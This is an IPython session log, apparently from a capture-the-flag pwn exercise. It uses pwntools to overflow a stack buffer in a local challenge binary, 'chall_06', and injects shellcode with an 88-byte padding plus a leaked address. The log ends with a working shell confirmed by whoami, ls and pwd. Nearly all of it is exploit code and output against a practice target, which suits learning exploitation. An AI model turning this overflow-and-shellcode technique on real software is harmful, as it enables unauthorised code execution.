 Python 3.10.12 (main, Nov 20 2023, 15:14:05) [GCC 11.4.0]
Type 'copyright', 'credits' or 'license' for more information
IPython 7.31.1 -- An enhanced Interactive Python. Type '?' for help.
In [1]: from pwn import *
In [2]: pr = process("./chall_06")
[x] Starting local process './chall_06'
[+] Starting local process './chall_06': pid 1869
In [3]: context.arch = "amd64"
In [4]: pr.recvuntil(":")
<ipython-input-4-a50bc85f17be>:1: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  pr.recvuntil(":")
Out[4]: b"I drink milk even though i'm lactose intolerant:"
In [5]: asm_shell = asm(shellcraft.sh())
In [6]: ovr_flw = pr.recv()
In [7]: pr.sendline(asm_shell)
In [8]: payload = b'A'*88 + p64(int(ovr_flw,16))
In [9]: pr.sendline(payload)
In [10]: pr.interactive()
[*] Switching to interactive mode
whoami
aslam
ls
chall_06  chall_06:Zone.Identifier
pwd
/home/aslam/pwns-main/chall_06
^C[*] Interrupted
In [11]: pr.close()
[*] Stopped process './chall_06' (pid 1869)